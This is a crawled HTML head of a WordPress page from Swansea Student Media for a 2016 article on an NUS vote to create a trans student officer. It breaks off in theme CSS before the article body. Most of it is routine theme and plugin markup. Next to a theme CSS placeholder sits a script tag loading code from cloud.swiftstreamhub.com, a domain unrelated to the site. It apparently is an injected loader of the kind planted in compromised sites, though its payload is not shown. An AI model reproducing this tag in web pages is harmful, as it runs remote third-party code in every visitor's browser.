

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/
body_size: 21283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>NUS CREATES FULL TIME TRANS STUDENT OFFICER IN HISTORIC VOTE | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; NUS CREATES FULL TIME TRANS STUDENT OFFICER IN HISTORIC VOTE Comments Feed" href="http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"65b7bf0108","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/8037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Election results – Your officers 2016/17' href='http://www.swanseastudentmedia.com/2016/03/14/election-results-your-officers-201617/' />
<link rel='next' title='COPING WITH REJECTION: HOW TO TAKE CHARGE AND TAKE ACTION' href='http://www.swanseastudentmedia.com/2016/04/26/coping-with-rejection-how-to-take-charge-and-take-action/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-25D' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F04%2F26%2Fnus-creates-full-time-trans-student-officer-in-historic-vote%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F04%2F26%2Fnus-creates-full-time-trans-student-officer-in-historic-vote%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"bd6da5ee1e","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="NUS CREATES FULL TIME TRANS STUDENT OFFICER IN HISTORIC VOTE" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/" />
<meta property="og:description" content="By Rhydian Morris Trans students rejoiced today as NUS officially voted to create a full-time Trans officer and autonomous trans campaign at the NUS 2016 national conference. The motion passed with…" />
<meta property="article:published_time" content="2016-04-26T07:55:52+00:00" />
<meta property="article:modified_time" content="2016-04-26T18:28:24+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="NUS CREATES FULL TIME TRANS STUDENT OFFICER IN HISTORIC VOTE" />
<meta name="twitter:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
